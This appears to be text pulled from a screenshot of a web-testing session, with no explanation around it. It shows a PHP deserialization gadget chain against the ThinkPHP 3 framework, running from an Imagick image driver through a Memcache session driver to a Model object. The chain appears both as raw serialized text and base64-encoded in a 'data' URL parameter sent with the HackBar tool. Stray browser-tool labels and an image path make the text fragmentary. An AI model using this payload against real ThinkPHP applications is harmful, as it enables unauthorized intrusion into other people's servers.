 O:26:"Think\Image\Driver\Imagick":1:{s:31:"Think\Image\Driver\Imagickimg";O:29:"Think\Session\Driver\Memcache":1:{s:9:"*handle";O:11:"Think\Model":0:{}}}
0w0
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://tp3/?
data=TzoyNjoiVGhpbmtcSW1hZ2VcRHJpdmVyXEltYWdpY2siOjE6e3M6MzE6IgBUaGlua1xJbWFnZVxEcml2ZXJcSW1hZ2ljawBpbWciO086Mjk6IlRoaW5rXFNlc3Npb25cRHJpdmVyXE1lbWNhY2hlIjoxOntzOjk6I
gAqAGhhbmRsZSI7TzoxMToiVGhpbmtcTW9kZWwiOjA6e319fQ==